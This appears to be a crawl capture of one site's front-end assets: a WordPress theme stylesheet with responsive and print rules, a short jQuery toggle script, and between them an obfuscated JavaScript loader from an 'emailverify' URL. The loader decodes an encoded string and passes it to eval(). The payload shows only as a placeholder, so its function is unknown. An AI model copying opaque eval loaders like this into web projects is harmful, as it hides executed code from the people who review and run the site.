@media only screen and (max-width: 525px) {
  .dk-hide-at-525 {
    display: none;
  }

  .dk-g-post-container-right {
    float: left;
  }

  article.post-7 h1 {
    margin-top: 0;

    font-size: 33px;

    font-size: 3.3rem;
  }
}

@media only screen and (max-width: 455px) {
  .site-title {
    font-size: 24px;

    font-size: 2.4rem;
  }
}

/* # Print Styles

---------------------------------------------------------------------------------------------------- */

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;

    box-shadow: none !important;

    color: #000 !important;

    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: none;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="javascript:"]:after,
  a[href^="#"]:after,
  .site-title > a:after {
    content: "";
  }

  thead {
    display: table-header-group;
  }

  img,
  tr {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 2cm 0.5cm;
  }

  p,
  h2,
  h3 {
    orphans: 3;

    widows: 3;
  }

  blockquote,
  pre {
    border: 1px solid #999;

    page-break-inside: avoid;
  }

  .content,
  .content-sidebar {
    width: 100%;
  }

  button,
  input,
  select,
  textarea,
  .breadcrumb,
  .comment-edit-link,
  .comment-form,
  .comment-list .reply a,
  .comment-reply-title,
  .edit-link,
  .entry-comments-link,
  .entry-footer,
  .genesis-box,
  .header-widget-area,
  .hidden-print,
  .home-top,
  .nav-primary,
  .nav-secondary,
  .post-edit-link,
  .sidebar {
    display: none !important;
  }

  .title-area {
    text-align: center;

    width: 100%;
  }

  .site-title > a {
    margin: 0;

    text-decoration: none;

    text-indent: 0;
  }

  .site-inner {
    padding-top: 0;

    position: relative;

    top: -100px;
  }

  .author-box {
    margin-bottom: 0;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    orphans: 3;

    page-break-after: avoid;

    page-break-inside: avoid;

    widows: 3;
  }

  img {
    page-break-after: avoid;

    page-break-inside: avoid;
  }

  blockquote,
  pre,
  table {
    page-break-inside: avoid;
  }

  dl,
  ol,
  ul {
    page-break-before: avoid;
  }
}


/* 11-4-2019 */

.header-cta-container {
    float: right;
    width: 44%;
}
.header-full-width .title-area{float:left;}
.header-full-width .title-area .site-title {
    width: 54%;
    float: left;
	padding:0 0 7px;
}
.header-cta-reviews p{clear: both;}
.header-cta-reviews{margin-top: 0;}
.dk-header-phone-right p{margin: 10px 0 0px;}
.site-header>.wrap{padding: 15px 0 0px}
.mobile-ph-no {
    display: none;
}
/* end */
@media only screen and (max-width: 1023px){
.js .nav-primary .genesis-nav-menu .menu-item a{padding: 12px 13px;}

}

@media only screen and (max-width:992px){
	  .fixed-header-ds {
    position: fixed;
    top: 0;
    width: 100%;
	    padding-bottom: 15px;
    background: #fff;
}

.offset-header {
    height: 80px;
}
.menu-toggle.dashicons-before {
    position: fixed;
    top: 0;
    right: 0;
    padding: 14px 25px 14px 0px;
    background: #13a739;
    color: #fff;
    width: 30%;
	text-align: right;
}
.header-full-width .title-area{margin: 55px 0 0 0;}
.header-full-width .title-area span.dk-header-phone-bottom {
    display: none;
}

.mobile-ph-no {
    position: fixed;
    top: 0;
    background: #13a739;
    width: 70%;
	display:inline-block;
	font-size: 22px;
}

.mobile-ph-no a {
    display: block;
    color: #fff;
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    padding: 10px 0 10px 20px;
}

.menu-toggle.dashicons-before:hover {
    background: #13a739;
    color: #fff;
}

.site-header>.wrap{padding:0px;}
}

@media only screen and (max-width: 767px) {
  .dk-head-img-banner {
    padding: 10px;
  }
  .offset-header {
    height: 110px;
}
.fixed-header-ds{    padding-bottom: 0;}

}
@media only screen and (max-width: 767px) and (orientation : landscape){
.fixed-header-ds .nav-primary {
    overflow: auto;
    position: fixed;
    height: 100vh;
    padding-bottom: 150px;
}
.header-full-width .title-area{padding-bottom:10px;}
}



.dk-footer-pannel {
  position: relative;
}
.dk-footer-pannel .grecaptcha-badge {
  position: relative !important;
  bottom: -11px !important;
  right: 0 !important;
}
.service-area .main-heading {
  float: left;
  width: 100%;
}

@media only screen and (min-width: 1025px) {
  .fixed-header-ds {
    position: fixed;
    width: 100%;
    top: 0;
	z-index:9999;
	
}

.offset-header {
    margin: 136px 0 0;
}
}
.fixed-header-ds.fixed{border-bottom: 2px solid #36608b;}

@media only screen and (max-width: 992px) {
  .fixed-header-ds{z-index: 9999;}
.mobile-ph-no{z-index: 99999;}
}

.service-area .main-heading a:hover {
    color: #5a8e22;
}

.has-text-align-left{
	text-align: left !important; 
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa
body_size: 26031
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"yPrFoqCiS",21,6,31))

--- FILE ---
content_type: text/javascript
request_url: https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0
body_size: 54
content:
jQuery(document).ready( function() {
	jQuery('.butonimg').click(function(){
		jQuery(this).parent().siblings('.msg-body').slideToggle();
			jQuery(this).toggleClass('butonimghover');
	});
	
});


